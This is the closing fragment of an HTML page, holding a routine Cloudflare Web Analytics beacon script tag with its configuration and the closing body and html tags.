<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87beaaee2e0245118f61484194e526f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
